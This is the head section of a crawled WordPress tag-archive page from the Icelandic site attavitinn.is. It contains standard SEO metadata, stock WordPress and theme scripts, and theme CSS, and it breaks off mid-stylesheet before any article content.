

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/tag/ahrif/
body_size: 25645
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>áhrif Archives &#8212; attavitinn.is</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://attavitinn.is/tag/ahrif/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="áhrif Archives &#8212; attavitinn.is" />
	<meta property="og:url" content="https://attavitinn.is/tag/ahrif/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://attavitinn.is/tag/ahrif/","url":"https://attavitinn.is/tag/ahrif/","name":"áhrif Archives &#8212; attavitinn.is","isPartOf":{"@id":"https://attavitinn.is/#website"},"primaryImageOfPage":{"@id":"https://attavitinn.is/tag/ahrif/#primaryimage"},"image":{"@id":"https://attavitinn.is/tag/ahrif/#primaryimage"},"thumbnailUrl":"https://attavitinn.is/wp-content/uploads/2018/07/jerry-kiesewetter-195442-unsplash.jpg","breadcrumb":{"@id":"https://attavitinn.is/tag/ahrif/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://attavitinn.is/tag/ahrif/#primaryimage","url":"https://attavitinn.is/wp-content/uploads/2018/07/jerry-kiesewetter-195442-unsplash.jpg","contentUrl":"https://attavitinn.is/wp-content/uploads/2018/07/jerry-kiesewetter-195442-unsplash.jpg","width":1920,"height":1272,"caption":"Mótmælendur ganga til breytinga"},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/tag/ahrif/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"áhrif"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; áhrif Tag Feed" href="https://attavitinn.is/tag/ahrif/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://attavitinn.is/wp-json/wp/v2/tags/2278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"42cfb78ac4","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
